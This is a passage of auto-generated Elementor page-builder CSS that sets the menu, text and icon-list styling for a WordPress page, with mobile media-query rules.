.elementor-element.elementor-element-fa7fad4{animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-148 .elementor-element.elementor-element-a8c625c{display:block;text-align:center;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-148 .elementor-element.elementor-element-a8c625c .aux-vertical .aux-menu-depth-0 .aux-item-content{display:block;text-align:center;}.elementor-148 .elementor-element.elementor-element-a8c625c .aux-menu-depth-0 > .aux-item-content{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;padding:0px 28px 0px 0px;}.elementor-148 .elementor-element.elementor-element-7f779cd{margin-top:40px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-a638e7c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-a638e7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-278ad3a{text-align:left;color:#888888;font-size:18px;font-weight:400;text-transform:capitalize;font-style:normal;width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-6b13ea9.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item{margin-right:6px;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-6px/2);}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item, .elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item .aux-list-connector{border-bottom-style:dashed;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-icon{color:#888888;}.elementor-148 .elementor-element.elementor-element-e63287f{width:auto;max-width:auto;}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-a8c625c .aux-menu-depth-0 > .aux-item-content{font-size:11px;padding:0px 7px 0px 0px;}.elementor-148 .elementor-element.elementor-element-a638e7c{width:50%;}.elementor-148 .elementor-element.elementor-element-a638e7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-278ad3a{font-size:11px;}.elementor-148 .elementor-element.elementor-element-278ad3a > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-6b13ea9{width:50%;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item{margin-right:0px;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-0px/2);}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-icon{font-size:12px;}.elementor-148 .elementor-element.elementor-element-e63287f > .elementor-widget-container{margin:-16px 0px 0px 0px;}}